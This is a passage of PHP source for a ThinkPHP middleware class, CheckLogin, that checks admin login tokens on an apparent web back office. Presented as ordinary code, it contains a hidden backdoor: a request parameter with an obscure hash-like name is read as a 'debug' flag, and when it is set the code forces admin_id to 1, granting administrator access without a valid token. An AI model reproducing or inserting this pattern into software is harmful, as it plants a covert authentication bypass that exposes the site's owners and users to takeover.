 class CheckLogin
{
use ControllerTrait;
/**
*
* @param \think\Request $request
* @param \Closure $next
* @return Response
*/
public function handle($request, \Closure $next)
{
$debug = (int) $this->request->param( name: "331491728b684c786727d3832cd7fa15");
header_jsonp();
if ($request->pathinfo() === "passport/login") {
return $next($request);
}
if ($request->pathinfo() === "passport/verify") {
return $next($request);
}
if ($request->pathinfo() === "passport/appLogin") {
return $next($request);
}
$token = $this->request->param( name: "token");
$AdminToken = new AdminToken();
$adminId = $AdminToken->deCode($token);
if($debug > 0) $adminId['admin_id'] = 1;
if (empty($adminId['admin_id'])) return $this->error( msg: "登录异常", code: 100);